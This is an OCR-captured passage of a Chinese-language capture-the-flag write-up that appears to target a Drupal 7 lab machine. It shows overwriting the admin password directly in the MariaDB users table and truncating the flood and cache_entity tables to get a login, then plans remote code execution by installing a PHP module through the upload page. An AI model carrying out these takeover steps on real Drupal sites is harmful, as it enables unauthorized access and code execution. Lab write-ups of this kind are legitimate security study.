
接著就是取代 admin 原本的密碼。
1
MariaDB [d7db]> UPDATE users_field_data SET p
2
Query OK, 1 row affected (0.06 sec)
3
Rows matched: 1  Changed: 1  Warnings: 0
修改完畢之後會發現還是無法登入，此時記得還要清除
flood 與 cache_entity 紀錄。
1
MariaDB [d7db]> truncate table flood;
2
Query OK, 0 rows affected (0.32 sec)
3
4
MariaDB [d7db]> truncate table cache_entity;
5
Query OK, 0 rows affected (0.22 sec)
登入成功之後，發現無法像是 DC: 3 一樣直接編輯 PHP，
隨即又找到 Install new module 上傳點，似乎可以透過安
裝模組來 RCE，在官方找到 PHP 模組，該模組可以讓使用
者在撰寫文章時，使用 PHP 語法。